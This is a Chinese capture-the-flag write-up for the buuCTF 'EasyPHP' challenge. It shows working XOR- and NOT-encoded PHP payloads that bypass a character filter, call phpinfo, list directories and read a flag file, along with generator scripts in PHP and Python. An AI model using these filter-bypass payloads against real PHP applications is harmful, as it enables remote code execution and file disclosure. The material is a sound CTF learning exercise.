
buuCTF [ISITDTU 2019]EasyPHP 1

直接代码审计。
第一个if,过preg_match。一般有三种方法:取反绕过,异或绕过,转义绕过。
这里用取反绕过。
第二个if的意思是输入的字符串不重复的字符长度不超过0xd即13。如aaa((bc不重复字符为a(bc长度为4。
尝试phpinfo:
?_=(%ff%ff%ff%ff%ff%ff%ff^%8f%97%8f%96%91%99%90)();

可以去看看disable_function禁了哪些函数。
附上异或php脚本:
<?php
#用不可见字符异或
$l = "";
$r = "";
//$argv = str_split("_GET");
$argv = str_split("phpinfo");
for($i=0;$i<count($argv);$i++)
{
for($j=0;$j<255;$j++)
{
$k = chr($j)^chr(255);
if($k == $argv[$i]){
if($j<16){
$l .= "%ff";
$r .= "%0" . dechex($j);
continue;
}
$l .= "%ff";
$r .= "%" . dechex($j);
continue;
}
}
}
echo "(".$l."^".$r.")";
#{%ff%ff%ff%ff^%a0%b8%ba%ab} =_GET
#?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
?>

可用scandir(.)读取目录,用var_dump或print_r打印出来。
这题的第二个if非常恶心。
直接用异或出来的是过不了的:
print_r(scandir(.));
(%ff%ff%ff%ff%ff%ff%ff^%8f%8d%96%91%8b%a0%8d)((%ff%ff%ff%ff%ff%ff%ff^%8c%9c%9e%91%9b%96%8d)((%ff^%d1)));
这里的不重复字符是16个,超过13。
解决思路是在这16个不重复字符里删减一些,删减的字符用其他字符异或来表示。
主要是和%ff异或的那些字符串。其他都是固定的。
payload:
((%ff%ff%ff%ff%ff%ff%ff)^(%8b%9c%9b%8b%8b%8b%9c)^(%8b%8f%9c%8b%9b%8b%8f)^(%8f%9e%91%91%9b%a0%9e))(((%8b%8b%8b%8b%8b%9b%9c)^(%9b%8b%8b%8b%8b%9c%8f)^(%9c%9c%9e%91%9b%91%9e)^(%ff%ff%ff%ff%ff%ff%ff))(%d1^%ff));
附上我自己写的脚本
获取不重复字符的对应ascii码:
a = '%8d%9a%9e%9b%99%96%93%9a%9a%91%9b%8c%9c%9e%91%9b%96%8d'
b = a[1:].split('%')
# print(b)
c = []
for i in b:
d = int(i,16)
if d not in c:
c.append(d)
print(len(c),c)
删减一些ascii减少不重复字符以及直接替换原来的payload:
# result2 = [139, 155, 160, 156, 143, 145, 158, 209, 150, 141, 140] #这是不重复的字符。例如%8f%8d%96%91%8b%a0%8d %8c%9c%9e%91%9b%96%8d中 不重复的有11个,对应他们的ascii码
result2 = [141, 154, 158, 155, 153, 150, 147, 145, 140, 156]
# result = [139, 155, 160, 156, 143, 145, 158, 209]# 一个一个增加直到len(temp)==11
result = [141, 154, 158, 155, 153, 150]
temp = []
res ={}
print('a^b^c=d')
for d in result2:
j=0
for a in result:
k=0
if j == 1:
break
for b in result:
if k==1:
break
for c in result:
if (a ^ b ^ c == d):
if a == b == c == d:
continue
else:
print("a=%d,b=%d,c=%d,d=%d" % (a, b, c, d))
if d not in temp:
temp.append(d)
res.update({d:'{} {} {}'.format(a,b,c)})
j=1
k=1
break
print('temp长度:',len(temp),'\n',temp,'\n')
# print(res,'\n')
def payload(s):
p1=''
p2=''
p3=''
a = s[1:].split('%')
for i in a:
b = (int(i,16))
p1 += '%'+hex(int(res[b][:3]))[2:]
p2 += '%'+hex(int(res[b][4:7]))[2:]
p3 += '%'+hex(int(res[b][8:11]))[2:]
print("({})^({})^({})^({})".format(p1,p2,p3,'%ff'*(int(len(p1)/3))))
# print_r(scandir(.));
# ((%ff%ff%ff%ff%ff%ff%ff)^(%8b%9c%9b%8b%8b%8b%9c)^(%8b%8f%9c%8b%9b%8b%8f)^(%8f%9e%91%91%9b%a0%9e))(((%8b%8b%8b%8b%8b%9b%9c)^(%9b%8b%8b%8b%8b%9c%8f)^(%9c%9c%9e%91%9b%91%9e)^(%ff%ff%ff%ff%ff%ff%ff))(%d1^%ff));
# (%ff%ff%ff%ff%ff%ff%ff^%8f%8d%96%91%8b%a0%8d)((%ff%ff%ff%ff%ff%ff%ff^%8c%9c%9e%91%9b%96%8d)((%ff^%d1)));
#readfile(end(scandir(.)));
# print('print_r:')
# payload('%8f%8d%96%91%8b%a0%8d')
# print('scandir:')
# payload('%8c%9c%9e%91%9b%96%8d')
#readfile(end(scandir(.)));
#(%ff%ff%ff%ff%ff%ff%ff%ff^%8d%9a%9e%9b%99%96%93%9a)((%ff%ff%ff^%9a%91%9b)((%ff%ff%ff%ff%ff%ff%ff^%8c%9c%9e%91%9b%96%8d)(%d1^%ff)));
# ((%8d%8d%8d%8d%8d%8d%9e%8d)^(%9a%8d%8d%8d%8d%8d%9b%8d)^(%9a%9a%9e%9b%99%96%96%9a)^(%ff%ff%ff%ff%ff%ff%ff%ff))(((%8d%9e%8d)^(%8d%99%8d)^(%9a%96%9b)^(%ff%ff%ff))(((%8d%9e%8d%9e%8d%8d%8d)^(%9a%9b%8d%99%8d%8d%9a)^(%9b%99%9e%96%9b%96%9a)^(%ff%ff%ff%ff%ff%ff%ff))(%d1^%ff)));
print('readfile:')
payload('%8d%9a%9e%9b%99%96%93%9a')
print('end:')
payload('%9a%91%9b')
print('scandir:')
payload('%8c%9c%9e%91%9b%96%8d')
用的是a^b^c=d,把a^b^c替换原来的d,再和%ff异或。
即原来的d^%ff = a^b^c^%ff
这样就减少了不重复的字符。

知道flag在n0t_a_flAg_FiLe_dONT_rE4D_7hIs.txt
但是太长了肯定报错。
因为文件在数组最后,所以可以用end()转移指针到最后然后输出,输出用readfile()或show_source()。我用的是readfile()。
payload:
readfile(end(scandir(.)));
((%8d%8d%8d%8d%8d%8d%9e%8d)^(%9a%8d%8d%8d%8d%8d%9b%8d)^(%9a%9a%9e%9b%99%96%96%9a)^(%ff%ff%ff%ff%ff%ff%ff%ff))(((%8d%9e%8d)^(%8d%99%8d)^(%9a%96%9b)^(%ff%ff%ff))(((%8d%9e%8d%9e%8d%8d%8d)^(%9a%9b%8d%99%8d%8d%9a)^(%9b%99%9e%96%9b%96%9a)^(%ff%ff%ff%ff%ff%ff%ff))(%d1^%ff)));